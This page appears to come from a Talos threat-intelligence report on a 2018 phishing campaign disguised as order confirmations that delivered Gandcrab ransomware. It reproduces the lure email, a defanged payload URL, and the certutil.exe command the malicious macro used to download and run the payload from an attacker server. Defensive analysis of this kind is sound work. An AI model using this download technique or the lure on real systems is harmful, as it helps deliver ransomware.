Beginning on April 30, 2018, Talos began observing a large-scale spam campaign that disguised itself as an online order. The subject used during this campaign was "Your Order #{Random Digits}" (i.e. Your Order #99627). A sample of the email can be seen below.
From Ian Reed <lan29@8097.com> ☆
Subject Your Order #99627
To victim@talosintelligence.com ☆
Reply Reply All ▾ Forward More ▾
4/30/18, 10:58 AM
Dear Customer,
to read your document please open the attachment and reply as soon as possible.
Kind regards,
TML Customer Support
▸ 1 attachment: DOC1816440493.zip 114 KB Save ▾
You can see above that there is a limited body and an attached ZIP file. The attached ZIP file contains a Word document. This Word document contains a macro that downloads and executes the Gandcrab ransomware. In this particular instance, the malware was being downloaded from the path below:
hxxp://185.189.58[.]222/bam.exe
During the course of the campaign, we also saw emails that included VBScript files instead of a ZIP file. The end result is the same, with the payload being pulled off of the server. One of the interesting aspects to this malware is the system tools used to download the payload. There are lots of different ways that the payload can be downloaded using macros, but this particular campaign used a somewhat novel approach of leveraging certutil.exe. Certutil.exe is a command line utility that is installed as part of Certificate Services. This campaign leveraged it to allow for the downloading of a malicious payload. The specific syntax used is shown below:
certutil.exe -urlcache -split -f hxxp://185.189.58[.]222/bam.exe C:\Users\ADMINI~1\AppData\Local\Temp\FVAacW.exe
The -urlcache flag is designed to be used to display or delete URL-cached entries. However, by leveraging the -f and -split flags, the adversaries are able to force the URL to be downloaded to the location shown above. We have seen this technique used periodically by attackers, but it isn't commonly utilized. The file is then executed, and Gandcrab is installed on the target system.
2/8